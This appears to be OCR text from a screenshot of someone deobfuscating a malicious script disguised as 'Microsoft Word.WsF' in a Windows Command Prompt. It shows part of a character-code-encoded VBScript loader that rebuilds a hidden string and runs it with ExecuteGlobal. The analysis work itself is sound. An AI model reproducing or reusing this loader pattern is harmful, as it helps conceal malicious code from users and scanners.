 Command Prompt
5)+T(111)+T(44)+T(34)+T(46)+T(34)+T(41)+T(13)+T(10)+T(70)+T(79)+T(82)+T(32)+T(88
)+T(106)+T(77)+T(32)+T(61)+T(32)+T(49)+T(32)+T(84)+T(79)+T(32)+T(85)+T(66)+T(79
)+T(85)+T(78)+T(68)+T(40)+T(88)+T(85)+T(111)+T(41)+T(13)+T(10)+T(79)+T(101)+T(84
)+T(61)+T(79)+T(101)+T(84)+T(38)+T(99)+T(72)+T(114)+T(40)+T(88)+T(85)+T(111)+T(40
)+T(88)+T(106)+T(77)+T(41)+T(47)+T(49)+T(56)+T(41)+T(13)+T(10)+T(78)+T(69)+T(88)
+T(84)+T(13)+T(10)+T(101)+T(88)+T(101)+T(67)+T(85)+T(84)+T(69)+T(71)+T(108)+T(79
)+T(98)+T(97)+T(76)+T(40)+T(79)+T(101)+T(84)+T(41)
EXEcute OQ
fUNcTiON T (DW)
T = ChR (DW)
eNd fUNcTiON
C:\Users\Max\Desktop>cscript.exe "Microsoft Word.WsF" > unpacked2.vbs
C:\Users\Max\Desktop>cscript.exe unpacked1.vbs > unpacked2.vbs
C:\Users\Max\Desktop\unpacked1.vbs(1, 15) Microsoft VBScript compilation error:
Expected end of statement
C:\Users\Max\Desktop>cscript.exe unpacked1.vbs > unpacked2.vbs
C:\Users\Max\Desktop>
Recycle Bin
unpacked2...
Microsoft
Word.WsF
unpacked1...
unpacked2...
deobfus.py
DE
22:50
25.06.2016